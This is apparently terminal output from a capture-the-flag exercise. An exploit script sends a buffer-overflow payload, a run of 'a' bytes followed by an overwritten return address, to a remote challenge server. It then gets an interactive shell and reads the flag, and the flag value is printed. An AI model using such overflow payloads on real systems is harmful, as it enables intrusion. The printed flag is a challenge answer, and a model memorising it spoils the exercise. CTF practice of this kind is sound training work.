 ~/Desktop — python3 exp.py — python3 — Python exp.py — 80×24
➜  Desktop python3 exp.py
[+] Opening connection to 111.200.241.244 on port 58273: Done
[DEBUG] Received 0xd bytes:
    b'Hello, World\n'
[DEBUG] Sent 0x91 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaa
a|aaaa|
    *
    00000080  61 61 61 61  61 61 61 61  96 05 40 00  00 00 00 00  |aaaa|aaaa|··@
·|····|
    00000090  0a                                                  |·|
    00000091
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2d bytes:
    b'cyberpeace{f8a7a20b057144642108dd4e462bf75d}\n'
cyberpeace{f8a7a20b057144642108dd4e462bf75d}
$